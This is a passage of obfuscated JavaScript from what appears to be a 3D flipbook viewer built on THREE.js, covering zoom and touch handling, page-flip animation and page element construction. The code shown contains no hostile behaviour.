_0x4207ef[_0x43ea('885','O&]l')](_0x4771e5,_0x1d868a);},'MnbZU':function(_0x438408,_0x4f4a80){return _0x4207ef[_0x43ea('886','$p](')](_0x438408,_0x4f4a80);},'moddw':_0x4207ef[_0x43ea('887','yD(s')],'lVurY':_0x4207ef[_0x43ea('888','EtpI')]};_0x448ebd[_0x43ea('889','xve0')]=!![];_0x148b91=_0x16fe4e(_0x148b91);if(_0x448ebd[_0x43ea('88a','r[CC')]&&_0x4207ef['gGjWy'](_0x148b91[_0x43ea('88b','v!GM')],0x0)&&_0x4207ef[_0x43ea('88c','c4yv')](_0x148b91[_0x43ea('88d','4AP5')],0x0)){if(_0x4207ef[_0x43ea('88e','w!PK')](_0x4207ef[_0x43ea('88f','w!PK')],_0x4207ef[_0x43ea('890','AZ1u')])){_0x448ebd[_0x43ea('891','g)gA')]=!![];}else{_0x4f3697=_0x4f3697||{};_0x4f3697[_0x43ea('892','F[KN')]=_0x4f3697[_0x43ea('893','A[Wx')]||0x32;this['pageCount']=_0x4f3697[_0x43ea('894','H&*%')];this['height']=_0x4f3697[_0x43ea('895','d)Ql')];this['width']=_0x4f3697[_0x43ea('896','PQ6l')];this[_0x43ea('897','i#k$')]=this[_0x43ea('898','lfZb')]==0x1?this['pageCount']:_0x5f2f0c[_0x43ea('899','(]YO')](Math['ceil'](_0x5f2f0c[_0x43ea('89a','t0EG')](this[_0x43ea('89b','h]yt')],0x2)),0x2);this[_0x43ea('89c','[be4')]=_0x4f3697[_0x43ea('89d','8P0M')]||_0xd24a0f[_0x43ea('89e','v!GM')][_0x43ea('89f','EtpI')];this['startPage']=0x1;this[_0x43ea('8a0','nGn5')]=this['pageCount'];this[_0x43ea('8a1','t0EG')]=_0x4f3697[_0x43ea('8a2','PQ6l')]||0x6;this[_0x43ea('8a3','i#k$')]=[];_0x565d5a[_0x43ea('8a4','Oql^')](this,_0x4f3697,stage);this[_0x43ea('8a5','h]yt')]=[0x0,0x0,0x0,0x0,0x0,0x0];this[_0x43ea('8a6','B)4)')]=_0x5f2f0c['MnbZU'](_0x4f3697['stiffness'],null)?1.5:_0x4f3697['stiffness'];this['hardConfig']=_0x4f3697[_0x43ea('8a7','[$IL')];this['_activePage']=_0x4f3697[_0x43ea('8a8','v!GM')]||this[_0x43ea('8a9','EtpI')];this[_0x43ea('8aa','c6@u')](_0x4f3697);this['pageMode']=_0x4f3697['pageMode']||(_0x1b05b2||this[_0x43ea('8ab','URKS')]<=0x2?_0xd24a0f['PAGE_MODE']['SINGLE']:_0xd24a0f[_0x43ea('64b','xve0')][_0x43ea('8ac','c4yv')]);this[_0x43ea('8ad','PQ6l')]=_0x4f3697['singlePageMode']||(_0x1b05b2?_0xd24a0f['SINGLE_PAGE_MODE'][_0x43ea('8ae','c6@u')]:_0xd24a0f[_0x43ea('8af','nGn5')][_0x43ea('8b0','$p](')]);this[_0x43ea('8b1','c4yv')]=_0x5f2f0c[_0x43ea('8b2','Iew1')];}}if(_0x4207ef[_0x43ea('8b3','yD(s')](_0x148b91[_0x43ea('8b4','4AP5')],null)&&_0x4207ef[_0x43ea('8b5','xve0')](_0x148b91[_0x43ea('8b6','ndtF')][_0x43ea('3e5','daGJ')],0x2)&&_0x4207ef[_0x43ea('8b7','c6@u')](_0x448ebd['startTouches'],null)){var _0x4f5fe4='7|5|4|1|3|2|0|6'[_0x43ea('373','EtpI')]('|'),_0x4488a5=0x0;while(!![]){switch(_0x4f5fe4[_0x4488a5++]){case'0':_0x148b91['preventDefault']();continue;case'1':_0x448ebd['camera']['position']['z']=_0x448ebd[_0x43ea('8b8','h]yt')]/_0x493955;continue;case'2':_0x448ebd[_0x43ea('8b9','Hr[@')]=_0x44855a;continue;case'3':_0x448ebd[_0x43ea('8ba','xve0')]=_0x493955;continue;case'4':var _0xc869b9=_0x448ebd[_0x43ea('8bb','c4yv')]['contentProvider']['zoomScale'],_0x17c997=_0x44855a['x'],_0x1c0c63=_0x44855a['y'];continue;case'5':var _0x44855a=_0x24f1bd[_0x43ea('8bc','O&]l')](_0x24f1bd[_0x43ea('8bd','PQ6l')](_0x148b91,_0x448ebd['container'][_0x43ea('8be','e*K0')]())),_0x493955=_0x24f1bd[_0x43ea('8bf','e*K0')](_0x448ebd[_0x43ea('8c0','v!GM')],_0x24f1bd[_0x43ea('8c1','xP@R')](_0x148b91)),_0x255be8=_0x493955/_0x448ebd[_0x43ea('8c2','zGXv')];continue;case'6':return;case'7':_0x448ebd['zoomDirty']=!![];continue;}break;}}if(_0x4207ef[_0x43ea('8c3','ndtF')](_0x448ebd[_0x43ea('8c4','4AP5')],!![])&&_0x4207ef[_0x43ea('8c5','3NuJ')](_0x448ebd[_0x43ea('8c6','(]YO')]['contentProvider'][_0x43ea('8c7','O&]l')],0x1)){var _0x2a9182=_0x4207ef[_0x43ea('8c8','xve0')](_0x148b91[_0x43ea('8c9','i#k$')],_0x448ebd[_0x43ea('8ca','d)Ql')]),_0x1737fe=_0x4207ef['YwPhs'](performance[_0x43ea('8cb','B)4)')](),_0x448ebd['lastTime']);if(_0x4207ef[_0x43ea('8cc','EtpI')](Math[_0x43ea('8cd','AZ1u')](_0x2a9182),_0x448ebd[_0x43ea('8ce','c4yv')])){if(_0x43ea('8cf','w!PK')!==_0x4207ef[_0x43ea('8d0','3Qnb')]){object=_0x4207ef[_0x43ea('8d1','(]YO')](intersects[objectCount],null)?intersects[objectCount][_0x43ea('8d2','gUqR')]:null;objectCount++;}else{if(_0x2a9182<0x0){if('BTYIO'!==_0x4207ef['uXgDK']){_0x448ebd[_0x43ea('8d3','g)gA')][_0x43ea('8d4','XHoC')]();}else{this['previewObject'][_0x43ea('8d5','[be4')]({'eventAction':_0x5f2f0c[_0x43ea('8d6','w!PK')],'options':this['previewObject'][_0x43ea('8d7','xP@R')]});this[_0x43ea('8d8','zGXv')]=!![];}}else{if('MmRgO'===_0x4207ef[_0x43ea('8d9','yD(s')]){return _0x4207ef['QCVtE'](_0x4207ef['QCVtE'](data_URI_header,','),encodeURIComponent(blob[_0x43ea('8da','A[Wx')]));}else{_0x448ebd[_0x43ea('8db','$p](')][_0x43ea('8dc','F[KN')]();}}_0x148b91[_0x43ea('8dd','r[CC')]();_0x448ebd[_0x43ea('8de','AZ1u')]=![];}}_0x448ebd[_0x43ea('8df','9q[J')]=_0x148b91[_0x43ea('8e0','A[Wx')];_0x448ebd['lastTime']=performance[_0x43ea('8e1','4Ex*')]();}};var _0x7aed4b=function(_0x19e359){var _0x15a59b=_0x4207ef[_0x43ea('8e2','RW[H')][_0x43ea('8e3','xP@R')]('|'),_0x4ff091=0x0;while(!![]){switch(_0x15a59b[_0x4ff091++]){case'0':if(_0x4207ef['YccFO'](_0x19e359[_0x43ea('31f','nGn5')],null)&&_0x19e359[_0x43ea('8e4','c6@u')][_0x43ea('8e5','O&]l')]==0x2&&_0x4207ef[_0x43ea('8e6','Zq]7')](_0x448ebd[_0x43ea('8e7','PQ6l')],null)){_0x448ebd[_0x43ea('8e8','xP@R')]=_0x24f1bd[_0x43ea('8e9','xve0')](_0x19e359);_0x448ebd['lastScale']=0x1;_0x448ebd[_0x43ea('8ea','w!PK')]=_0x4207ef[_0x43ea('8eb','nWPS')](_0x448ebd['camera'][_0x43ea('8ec','xP@R')]['z'],0x1);}continue;case'1':_0x448ebd[_0x43ea('8ed','g)gA')]=_0x4207ef['QCVtE'](_0x19e359['pageX']+',',_0x19e359['pageY']);continue;case'2':_0x448ebd[_0x43ea('8ee','XHoC')]=performance[_0x43ea('8ef','xve0')]();continue;case'3':_0x448ebd[_0x43ea('8f0','xve0')]=!![];continue;case'4':_0x448ebd['lastPos']=_0x19e359[_0x43ea('8f1','xP@R')];continue;case'5':_0x448ebd[_0x43ea('8f2','w!PK')]=![];continue;case'6':_0x19e359=_0x16fe4e(_0x19e359);continue;case'7':document[_0x43ea('8f3','c6@u')][_0x43ea('8f4',']0!G')]();continue;}break;}};var _0x410434=function(_0x1dd3b8){_0x448ebd[_0x43ea('8f5','daGJ')]=![];if(_0x1dd3b8[_0x43ea('8f6','daGJ')]!==0x0)return this;var _0x5cf7f7=_0x22f23f[_0x43ea('8f7','[$IL')](_0x22f23f[_0x43ea('8f8','EtpI')](_0x1dd3b8[_0x43ea('8f9','nWPS')],','),_0x1dd3b8['pageY']);if(_0x448ebd['isMouseMoving']){}else if(_0x5cf7f7==_0x448ebd['mouseValue']){_0x1dd3b8=_0x1dd3b8||window[_0x43ea('8fa','$p](')];_0x1dd3b8=_0x3feb9b[_0x43ea('8fb','AZ1u')][_0x43ea('8fc','r[CC')](_0x1dd3b8);var _0x2e5de5=_0x448ebd['mouse'],_0x58d593=_0x448ebd[_0x43ea('8fd','S4C@')];_0x2e5de5['x']=_0x22f23f[_0x43ea('8fe','g)gA')](_0x22f23f['cweFN'](_0x1dd3b8['offsetX'],_0x448ebd['canvas'][_0x43ea('8ff','Hr[@')]())*0x2,0x1);_0x2e5de5['y']=_0x22f23f['zJEWw'](0x1,_0x22f23f[_0x43ea('900','xve0')](_0x1dd3b8[_0x43ea('901','c4yv')]/_0x448ebd['canvas'][_0x43ea('902','F[KN')](),0x2));_0x58d593[_0x43ea('903','3NuJ')](_0x2e5de5,_0x448ebd[_0x43ea('7de','nGn5')]);var _0xc19dea=_0x58d593[_0x43ea('904','B)4)')](_0x22f23f[_0x43ea('905','XHoC')](_0x448ebd['target'],MOCKUP[_0x43ea('906','Iew1')])?_0x448ebd[_0x43ea('907','daGJ')]['children']:[_0x448ebd['target']],!![]);if(_0x22f23f[_0x43ea('908','S4C@')](_0xc19dea[_0x43ea('909','nGn5')],0x0)){var _0x10452d,_0x33a981=0x0;do{_0x10452d=_0x22f23f[_0x43ea('90a','nGn5')](_0xc19dea[_0x33a981],null)?_0xc19dea[_0x33a981]['object']:null;_0x33a981++;}while((_0x10452d instanceof THREE[_0x43ea('90b','$p](')]||!(_0x10452d instanceof MOCKUP[_0x43ea('90c','[be4')])||_0x22f23f[_0x43ea('90d','xP@R')](_0x10452d[_0x43ea('90e','B)4)')],!![]))&&_0x22f23f[_0x43ea('90f','v!GM')](_0x33a981,_0xc19dea[_0x43ea('910','A[Wx')]));if(_0x22f23f[_0x43ea('911',']0!G')](_0x10452d['userData'][_0x43ea('912','r[CC')],null)){}else{if(_0x10452d['angles'][0x1]>0x5a){if(_0x22f23f[_0x43ea('913','lfZb')](_0x10452d[_0x43ea('914','F[KN')],!![]))_0x448ebd['target']['next']();}else{if(_0x22f23f[_0x43ea('915','O&]l')](_0x10452d['isEdge'],!![]))_0x448ebd[_0x43ea('916','AZ1u')][_0x43ea('917','XHoC')]();}}}else{}}};var _0x2122a6=function(_0x1e04df){_0x1e04df=_0x16fe4e(_0x1e04df);if(_0x22f23f[_0x43ea('7ba','d)Ql')](_0x1e04df[_0x43ea('918','$p](')],null)&&_0x1e04df[_0x43ea('919','Iew1')]['length']==0x0){if(_0x22f23f['yHfwi'](_0x22f23f[_0x43ea('91a','w!PK')],_0x22f23f['Nnuxh'])){if(this[_0x43ea('91b','w!PK')]){if(this[_0x43ea('330','[be4')]['parentNode']){this[_0x43ea('91c','4AP5')]['parentNode'][_0x43ea('91d','lfZb')](this['container']);}}this['linkService']=null;}else{var _0x4bcd7a=_0x448ebd['previewObject'][_0x43ea('87d','Zq]7')]['zoomScale'];if(_0x448ebd['zoomDirty']==!![]){_0x448ebd[_0x43ea('91e','sI@F')][_0x43ea('91f','r[CC')]['zoomScale']=_0x24f1bd['limitAt'](_0x22f23f[_0x43ea('920','$p](')](_0x448ebd[_0x43ea('921','h]yt')][_0x43ea('922','d)Ql')][_0x43ea('923','r[CC')],_0x448ebd[_0x43ea('924','AZ1u')]),0x1,_0x448ebd['previewObject'][_0x43ea('925','4AP5')][_0x43ea('926','Iew1')]);_0x448ebd[_0x43ea('927','i#k$')][_0x43ea('928','PQ6l')]=_0x448ebd['previewObject']['contentProvider'][_0x43ea('87e','lfZb')]*0x1;_0x448ebd['previewObject']['resize']();_0x448ebd[_0x43ea('929','EtpI')]=![];}_0x448ebd['lastScale']=null;_0x448ebd[_0x43ea('92a',']0!G')]=null;}}if(_0x1e04df['touches']!=null&&_0x22f23f['ZmQRM'](_0x1e04df[_0x43ea('8b4','4AP5')][_0x43ea('92b','Zq]7')],0x1))return;_0x410434(_0x1e04df);};_0x448ebd['renderer'][_0x43ea('92c','9q[J')][_0x43ea('92d','xP@R')](_0x43ea('92e','XHoC'),_0x3a09e4,![]);_0x448ebd[_0x43ea('844','Iew1')][_0x43ea('92f','w!PK')][_0x43ea('2c9','nGn5')]('touchmove',_0x3a09e4,![]);_0x448ebd[_0x43ea('930','S4C@')][_0x43ea('84d','g)gA')][_0x43ea('931',']0!G')]('mousedown',_0x7aed4b,![]);_0x448ebd['renderer'][_0x43ea('932','nGn5')][_0x43ea('933','g)gA')](_0x22f23f[_0x43ea('934','URKS')],_0x7aed4b,![]);_0x448ebd['renderer'][_0x43ea('847','A[Wx')]['addEventListener'](_0x22f23f[_0x43ea('935','4Ex*')],_0x2122a6,![]);_0x448ebd['renderer']['domElement'][_0x43ea('936','[$IL')](_0x22f23f[_0x43ea('937','d)Ql')],_0x2122a6,![]);if(_0x22f23f[_0x43ea('938','[be4')](_0x448ebd[_0x43ea('939','(]YO')][_0x43ea('93a','3NuJ')],!![])){if(_0x22f23f[_0x43ea('93b','g)gA')]!==_0x22f23f[_0x43ea('93c','ndtF')]){_0x448ebd[_0x43ea('93d','sI@F')][0x0][_0x43ea('93e','w!PK')](_0x22f23f[_0x43ea('93f','RW[H')],_0x56746a,![]);_0x448ebd[_0x43ea('940','XHoC')][0x0][_0x43ea('941','4AP5')](_0x22f23f[_0x43ea('942','Zq]7')],_0x56746a,![]);}else{pageNumber=pageNumber*0x2-0x1;}}_0x22f23f['IoIHZ'](_0x3feb9b,_0x448ebd[_0x43ea('943','lfZb')][_0x43ea('845','nWPS')])['css']({'display':_0x22f23f['Iuxao']});_0x22f23f['IoIHZ'](_0x3feb9b,window)[_0x43ea('944','$p](')](_0x22f23f[_0x43ea('945','B)4)')]);return this;}else{var _0x32be2c=_0x43ea('946','S4C@')[_0x43ea('5bc','nGn5')]('|'),_0x4058cc=0x0;while(!![]){switch(_0x32be2c[_0x4058cc++]){case'0':this[_0x43ea('947','4AP5')]=new Image();continue;case'1':var _0x2b4f6b=this[_0x43ea('948','nWPS')]=_0x3feb9b(_0x4c66c3[_0x43ea('949',']0!G')],{'class':'df-page-front'});continue;case'2':var _0x5ed5d2=this[_0x43ea('94a',']0!G')]=_0x4207ef[_0x43ea('94b','RW[H')](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4207ef['GCUeg']});continue;case'3':this[_0x43ea('94c','Oql^')]=new Image();continue;case'4':_0x4207ef[_0x43ea('94d','nWPS')](createInternals,_0x2b4f6b,this['segments'],!![]);continue;case'5':_0x375904['append'](_0x2b4f6b)['append'](_0x5ed5d2)[_0x43ea('94e','8P0M')](_0x55abde);continue;case'6':_0x322548[_0x43ea('94f','[$IL')](_0x375904)[_0x43ea('950','w!PK')](_0x892afe);continue;case'7':var _0x322548=this['element']=_0x4207ef[_0x43ea('951','Zq]7')](_0x3feb9b,_0x4c66c3[_0x43ea('952','Hr[@')],{'class':_0x4207ef[_0x43ea('953','i#k$')]});continue;case'8':var _0x55abde=this[_0x43ea('954','lfZb')]=_0x4207ef[_0x43ea('955','d)Ql')](_0x3feb9b,_0x4c66c3[_0x43ea('4e9','w!PK')],{'class':'df-page-fold-inner-shadow'});continue;case'9':var _0x892afe=this[_0x43ea('956','lfZb')]=_0x4207ef[_0x43ea('957','Zq]7')](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4207ef[_0x43ea('958','zGXv')]});continue;case'10':var _0x375904=this['wrapper']=_0x4207ef['LYcmb'](_0x3feb9b,_0x4c66c3[_0x43ea('54d','8P0M')],{'class':_0x4207ef[_0x43ea('959','zGXv')]});continue;case'11':_0x4207ef['uGixf'](createInternals,_0x5ed5d2,this['segments'],![]);continue;}break;}}}_0x34c798[_0x43ea('95a','H&*%')]['width']=function(){if(_0x22f23f[_0x43ea('95b','(]YO')](_0x22f23f[_0x43ea('95c','(]YO')],_0x22f23f[_0x43ea('95d','e*K0')])){return this[_0x43ea('95e','O&]l')][_0x43ea('82c','nGn5')]();}else{page[_0x43ea('95f','xP@R')][_0x43ea('960','B)4)')](_0x43ea('961','3NuJ'));}};_0x34c798[_0x43ea('962','4AP5')][_0x43ea('963','4AP5')]=function(){if(_0x22f23f[_0x43ea('964','nGn5')](_0x22f23f[_0x43ea('965','i#k$')],'OivGu')){return this[_0x43ea('966','B)4)')][_0x43ea('967','[$IL')]();}else{_0x3feb9b(this)[_0x43ea('968','Zq]7')]('df-active');event[_0x43ea('969','F[KN')]();}};return _0x34c798;}(MOCKUP[_0x43ea('96a','nWPS')]);MOCKUP['PreviewStage']=_0x34c798;var _0x1959f9=function(_0x236748){var _0x8fb0cd={'kAnEe':_0x4e0198[_0x43ea('96b','URKS')]};_0x4e0198[_0x43ea('96c','nWPS')](_0x409f20,_0x1959f9,_0x236748);function _0x1959f9(_0x495eca,_0x4c02bb){_0x495eca=_0x4a4043[_0x43ea('96d','r[CC')](_0x495eca,{});_0x495eca[_0x43ea('96e','xP@R')]=0x1;_0x236748[_0x43ea('96f','xve0')](this,_0x495eca,_0x4c02bb);this[_0x43ea('970','nWPS')]=0x0;this[_0x43ea('971','i#k$')]=![];this[_0x43ea('972','4Ex*')][_0x43ea('973','Hr[@')][0x5][_0x43ea('974','c4yv')]=!![];this[_0x43ea('975','Hr[@')]['materials'][0x4][_0x43ea('976','S4C@')]=!![];this[_0x43ea('977','EtpI')]=_0x4a4043[_0x43ea('978','8P0M')];}_0x1959f9[_0x43ea('979','8P0M')][_0x43ea('97a','nWPS')]=function(_0x18f4d6,_0x13fb8b){var _0xeed8d1={'qhTSn':function(_0x7b5c3b,_0x3f98ef){return _0x7b5c3b==_0x3f98ef;},'RkLXZ':function(_0x45d709,_0x44966d){return _0x4a4043[_0x43ea('97b','d)Ql')](_0x45d709,_0x44966d);},'qdKIw':_0x43ea('97c','AZ1u'),'bIWEQ':function(_0x1dc6c6,_0x4e9de9){return _0x4a4043[_0x43ea('97d','(]YO')](_0x1dc6c6,_0x4e9de9);},'Bhkme':function(_0x5b0468,_0x5973ea){return _0x5b0468/_0x5973ea;},'rTVqd':function(_0x4addcf,_0xa052){return _0x4a4043['SXuUj'](_0x4addcf,_0xa052);},'eBOFr':function(_0x4ac952,_0x278c7d){return _0x4a4043[_0x43ea('97e','F[KN')](_0x4ac952,_0x278c7d);},'knFRU':function(_0x150667,_0x1d672c){return _0x150667&&_0x1d672c;},'PwXVd':function(_0x57d342,_0x4a4263){return _0x4a4043[_0x43ea('97f','[be4')](_0x57d342,_0x4a4263);},'MYEiL':function(_0x2aaa95,_0x341d28,_0x3013f5){return _0x4a4043[_0x43ea('980','d)Ql')](_0x2aaa95,_0x341d28,_0x3013f5);}};if(_0x4a4043[_0x43ea('981','nGn5')](_0x4a4043['jWNjf'],_0x4a4043[_0x43ea('982','gUqR')])){var _0x47e0ea=this;var _0x41c210=0.00001;_0x47e0ea[_0x43ea('983','v!GM')]=_0x47e0ea[_0x43ea('984','Oql^')];var _0x1c6485=_0x47e0ea[_0x43ea('985','Oql^')];var _0x58c848=_0x4a4043['QTgKl'](_0x1098a5,_0x47e0ea['parent']);var _0x227342=_0x13fb8b-_0x18f4d6;var _0x55dfa3=_0x18f4d6>0x5a;var _0x4cd449=_0x47e0ea[_0x43ea('986','daGJ')][_0x43ea('987','sI@F')]==_0xd24a0f[_0x43ea('988','t0EG')][_0x43ea('989','xve0')];_0x47e0ea[_0x43ea('98a','xve0')]={'angle':_0x18f4d6,'angle2':_0x4a4043[_0x43ea('98b','lfZb')](_0x18f4d6,0x5a)?0x0:0xb4,'stiff':_0x47e0ea[_0x43ea('98c','yD(s')],'index':_0x4a4043[_0x43ea('98d','PQ6l')](_0x55dfa3,!_0x4cd449)||!_0x55dfa3&&_0x4cd449?0x1:0x0};_0x47e0ea[_0x43ea('98e','c4yv')]={'angle':_0x4a4043['WjHly'](_0x18f4d6,_0x4a4043[_0x43ea('98f','(]YO')](_0x227342,0x4)),'angle2':_0x18f4d6<0x5a?0x5a:0x5a,'stiff':_0x47e0ea[_0x43ea('990','AZ1u')],'index':_0x55dfa3&&!_0x4cd449||_0x4a4043[_0x43ea('991','9q[J')](!_0x55dfa3,_0x4cd449)?0x1:0.25};_0x47e0ea[_0x43ea('992','$p](')]={'angle':_0x18f4d6+_0x4a4043[_0x43ea('993','e*K0')](_0x4a4043[_0x43ea('994','Iew1')](_0x227342,0x2),0x4),'angle2':_0x18f4d6<0x5a?0x87:0x2d,'stiff':_0x47e0ea[_0x43ea('995','URKS')],'index':_0x4a4043[_0x43ea('996','8P0M')](_0x55dfa3,!_0x4cd449)||!_0x55dfa3&&_0x4cd449?0.5:0.5};_0x47e0ea[_0x43ea('997','c6@u')]={'angle':_0x4a4043[_0x43ea('998','A[Wx')](_0x18f4d6,_0x4a4043[_0x43ea('999','i#k$')](_0x4a4043['acSEB'](_0x227342,0x3),0x4)),'angle2':_0x4a4043[_0x43ea('99a','c4yv')](_0x18f4d6,0x5a)?0xb4:0x0,'stiff':_0x47e0ea[_0x43ea('99b','4Ex*')],'index':_0x55dfa3&&!_0x4cd449||_0x4a4043['utIGw'](!_0x55dfa3,_0x4cd449)?0.25:0x1};_0x47e0ea[_0x43ea('99c','(]YO')]={'angle':_0x13fb8b,'angle2':_0x4a4043[_0x43ea('99d','xP@R')](_0x18f4d6,0x5a)?0xb4:0x0,'stiff':_0x47e0ea[_0x43ea('99e','r[CC')],'index':_0x4a4043[_0x43ea('99f','d)Ql')](_0x55dfa3,!_0x4cd449)||_0x4a4043[_0x43ea('9a0','EtpI')](!_0x55dfa3,_0x4cd449)?0x0:0x1};_0x47e0ea['isFlipping']=!![];var _0x23e73a=function(_0x3c8bd2,_0x35e50c){_0x47e0ea[_0x43ea('9a1','t0EG')][0x1]=_0x3c8bd2[_0x43ea('9a2','e*K0')];_0x47e0ea['angles'][0x4]=_0x47e0ea[_0x43ea('9a3','Zq]7')]?_0x3c8bd2['angle']:_0x3c8bd2[_0x43ea('9a4','lfZb')];if(_0xeed8d1[_0x43ea('9a5','$p](')](_0x47e0ea[_0x43ea('9a6','PQ6l')],!![])){_0x47e0ea[_0x43ea('9a7','3Qnb')]=0x0;}else{if(_0xeed8d1[_0x43ea('9a8','g)gA')](_0x43ea('9a9','Oql^'),_0xeed8d1[_0x43ea('9aa','zGXv')])){clearInterval(this[_0x43ea('9ab','O&]l')]);}else{_0x47e0ea[_0x43ea('9ac','nGn5')]=_0xeed8d1['bIWEQ'](_0xeed8d1[_0x43ea('9ad','3NuJ')](_0x3c8bd2['stiff'],_0x1c6485+_0x41c210),_0xeed8d1[_0x43ea('9ae','v!GM')](_0x47e0ea[_0x43ea('9af','e*K0')],_0x41c210));_0x47e0ea[_0x43ea('9b0','e*K0')]=_0xeed8d1[_0x43ea('9b1','t0EG')](isNaN,_0x47e0ea[_0x43ea('9b2','$p](')])?0x0:_0x3c8bd2[_0x43ea('9b3','xve0')];}}if(_0x58c848){_0x47e0ea[_0x43ea('9b4','w!PK')]['materials'][0x5]['opacity']=_0x47e0ea['material'][_0x43ea('9b5','[be4')][0x4][_0x43ea('9b6','[be4')]=_0x3c8bd2[_0x43ea('9b7','9q[J')];_0x47e0ea['castShadow']=_0xeed8d1[_0x43ea('9b8',']0!G')](_0x55dfa3,!_0x4cd449)||_0xeed8d1['knFRU'](!_0x55dfa3,_0x4cd449)?_0x3c8bd2['index']>0.5:_0xeed8d1['PwXVd'](_0x3c8bd2[_0x43ea('9b9','zGXv')],0.5);}_0x47e0ea[_0x43ea('9ba','PQ6l')](!![]);};if(_0x58c848&&(!_0x55dfa3&&!_0x4cd449||_0x55dfa3&&_0x4cd449)){if(_0x4a4043['CerLi']===_0x4a4043['fOyXA']){this[_0x43ea('9bb','r[CC')][_0x43ea('9bc','PQ6l')](pageNumber||this[_0x43ea('9bd','gUqR')],dest);}else{_0x47e0ea['material'][_0x43ea('9be','$p](')][0x5][_0x43ea('9bf','Iew1')]=_0x47e0ea['material']['materials'][0x4][_0x43ea('9c0','3Qnb')]=0x0;_0x47e0ea['castShadow']=![];}}_0x47e0ea['currentTween']=new TWEEN['Tween'](_0x47e0ea['init'])['to']({'angle':[_0x47e0ea['first']['angle'],_0x47e0ea['mid'][_0x43ea('9c1','8P0M')],_0x47e0ea[_0x43ea('9c2','Oql^')][_0x43ea('9c3','yD(s')],_0x47e0ea[_0x43ea('9c4','Zq]7')][_0x43ea('724','H&*%')]],'angle2':[_0x47e0ea[_0x43ea('9c5','c6@u')][_0x43ea('9c6','H&*%')],_0x47e0ea[_0x43ea('9c7','gUqR')][_0x43ea('9c8','Hr[@')],_0x47e0ea['mid2'][_0x43ea('9c9','xve0')],_0x47e0ea[_0x43ea('9ca','RW[H')][_0x43ea('9cb','sI@F')]],'stiff':[_0x47e0ea[_0x43ea('9cc','xP@R')][_0x43ea('9cd','OXW)')],_0x47e0ea[_0x43ea('9ce','c4yv')][_0x43ea('9cf','[$IL')],_0x47e0ea[_0x43ea('9d0','v!GM')][_0x43ea('9d1','i#k$')],_0x47e0ea[_0x43ea('9d2','gUqR')][_0x43ea('9d3','c4yv')]],'index':[_0x47e0ea[_0x43ea('9d4','S4C@')][_0x43ea('733','F[KN')],_0x47e0ea[_0x43ea('9d5','PQ6l')][_0x43ea('733','F[KN')],_0x47e0ea[_0x43ea('9d6','d)Ql')]['index'],_0x47e0ea[_0x43ea('9d7','O&]l')][_0x43ea('9d8','daGJ')]]},_0x47e0ea[_0x43ea('9d9',']0!G')][_0x43ea('9da','r[CC')])['onUpdate'](function(_0x55bafb){_0xeed8d1[_0x43ea('9db','4AP5')](_0x23e73a,this,_0x55bafb);})['easing'](TWEEN[_0x43ea('9dc','4Ex*')]['Sinusoidal'][_0x43ea('9dd','Hr[@')])['onComplete'](function(_0x51d673){var _0x87a629=_0x8fb0cd['kAnEe'][_0x43ea('9de','9q[J')]('|'),_0x5b52ad=0x0;while(!![]){switch(_0x87a629[_0x5b52ad++]){case'0':_0x47e0ea[_0x43ea('9df','O&]l')][_0x43ea('9e0','Zq]7')][0x5]['opacity']=_0x47e0ea[_0x43ea('9e1','c4yv')][_0x43ea('9e2','O&]l')][0x4][_0x43ea('9e3','gUqR')]=0x1;continue;case'1':_0x47e0ea['updateAngle']();continue;case'2':_0x47e0ea[_0x43ea('9e4','S4C@')]=![];continue;case'3':if(_0x47e0ea['parent']&&_0x47e0ea[_0x43ea('9e5','F[KN')][_0x43ea('9e6','g)gA')])_0x47e0ea[_0x43ea('9e7','$p](')][_0x43ea('9e8','3NuJ')]();continue;case'4':_0x47e0ea['castShadow']=!![];continue;case'5':_0x47e0ea[_0x43ea('9e9','[be4')]=_0x47e0ea[_0x43ea('9ea','H&*%')];continue;}break;}})[_0x43ea('9eb','w!PK')]();}else{object[_0x43ea('9ec','Zq]7')]();}};return _0x1959f9;}(MOCKUP['FlexBoxPaper']);MOCKUP[_0x43ea('9ed','Oql^')]=_0x1959f9;var _0x543db4=function(_0x3deaa6){var _0x7ac68e={'SLuGA':function(_0x131dc6,_0x95e365){return _0x131dc6==_0x95e365;},'AVRjZ':function(_0x52c81d,_0xc9ad46){return _0x4a4043[_0x43ea('9ee','3Qnb')](_0x52c81d,_0xc9ad46);},'qBvrX':function(_0x21ddb2,_0x5b2262){return _0x21ddb2>_0x5b2262;},'mCUrF':function(_0x6db91e,_0x5648f0){return _0x4a4043[_0x43ea('9ef','nWPS')](_0x6db91e,_0x5648f0);},'fmjhk':_0x4a4043[_0x43ea('9f0','i#k$')],'zyFfn':_0x4a4043[_0x43ea('9f1',']0!G')],'ctVlT':_0x43ea('9f2','AZ1u'),'CDRkd':function(_0x1aa04f,_0x47a032,_0x4a4f81){return _0x4a4043['SrYCp'](_0x1aa04f,_0x47a032,_0x4a4f81);},'OvSsp':function(_0x244b9f,_0x1e6e89){return _0x244b9f===_0x1e6e89;},'MFdNl':_0x4a4043['dxANb'],'wfEhC':function(_0x464fb3,_0x2cdd1a){return _0x4a4043[_0x43ea('9f3','RW[H')](_0x464fb3,_0x2cdd1a);},'XPLHr':function(_0x3f004e,_0x311da8,_0x288166,_0x131d89){return _0x4a4043[_0x43ea('9f4',']0!G')](_0x3f004e,_0x311da8,_0x288166,_0x131d89);},'PSrrC':function(_0x5a0449,_0x3f53f0){return _0x5a0449===_0x3f53f0;},'TnpHK':_0x4a4043[_0x43ea('9f5','yD(s')],'XOSvh':function(_0x43d973,_0x1c631b){return _0x4a4043[_0x43ea('9f6','e*K0')](_0x43d973,_0x1c631b);},'efsHq':function(_0x44dfd8,_0x40b7d7){return _0x4a4043[_0x43ea('9f7','w!PK')](_0x44dfd8,_0x40b7d7);},'TZXEZ':function(_0x2f5b08,_0xb5225b){return _0x4a4043[_0x43ea('9f8','S4C@')](_0x2f5b08,_0xb5225b);},'kgxOM':_0x4a4043['liYjj'],'viDnh':_0x4a4043['yhbdx'],'aVTXX':function(_0xec563c,_0x5777c8){return _0x4a4043[_0x43ea('9f9','i#k$')](_0xec563c,_0x5777c8);},'GPLrm':function(_0x5ab152,_0x4fba66){return _0x4a4043[_0x43ea('9fa','t0EG')](_0x5ab152,_0x4fba66);},'EeeyZ':_0x43ea('9fb','g)gA'),'aeWgE':function(_0x2ea1d1,_0x2e6a62){return _0x4a4043[_0x43ea('9fc','OXW)')](_0x2ea1d1,_0x2e6a62);},'pgojD':function(_0x1d5b8c,_0x40fe51){return 